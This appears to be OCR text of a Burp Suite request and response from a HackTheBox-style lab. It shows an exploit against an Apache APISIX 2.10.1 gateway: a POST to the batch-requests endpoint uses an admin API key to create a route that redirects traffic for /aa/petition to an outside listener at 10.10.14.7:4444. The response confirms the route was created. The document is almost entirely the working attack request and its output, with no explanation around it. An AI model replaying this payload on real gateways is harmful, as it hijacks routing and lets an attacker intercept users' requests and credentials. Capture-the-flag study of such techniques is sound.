 Request
Pretty Raw Hex
\n
1 POST /apisix/batch-requests HTTP/1.1
2 Host: apisix-admin
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept: application/json
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://pokatmon.htb/
8 Origin: http://pokatmon.htb
9 Connection: close
10 Content-Length: 407
11
12 {
13 "headers":{
14 "Content-Type":"application/json",
15 "X-API-KEY":"a8c2ef5bcc376e991af0b24da29c3a87"
16 },
17 "timeout":500,
18 "pipeline":[
19 {
20 "method":"PUT",
21 "path":"/apisix/admin/routes/2?ttl=60",
22 "body":
"{\"uri\":\"/aa/petition\",\"upstream\":{\"type\":\"roundrobin\",\"nodes\":{\"10.10.14.7:4444\":1}}}"
23 }
24 ]
25 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 14 Oct 2023 00:06:46 GMT
3 Content-Type: text/plain; charset=utf-8
4 Connection: close
5 Server: APISIX/2.10.1
6 Content-Length: 694
7
8 [{"reason":"OK","status":200,"headers":{"Content-Type":"application\/json","Acce
ss-Control-Expose-Headers":"*","Connection":"close","Access-Control-Allow-Origin
":"*","Access-Control-Max-Age":"3600","Server":"APISIX\/2.10.1","Access-Control-
Allow-Credentials":"true","Transfer-Encoding":"chunked","Date":"Sat, 14 Oct 2023
00:06:46
GMT"},"body":"{\"node\":{\"key\":\"\\\/apisix\\\/routes\\\/2\",\"value\":{\"upst
ream\":{\"nodes\":{\"10.10.14.7:4444\":1},\"type\":\"roundrobin\",\"scheme\":\"ht
tp\",\"hash_on\":\"vars\",\"pass_host\":\"pass\"},\"status\":1,\"id\":\"2\",\"c
reate_time\":1648645466,\"uri\":\"\\\/aa\\\/petition\",\"update_time\":169724200
6,\"priority\":0}},\"action\":\"set\"}\n"}]
9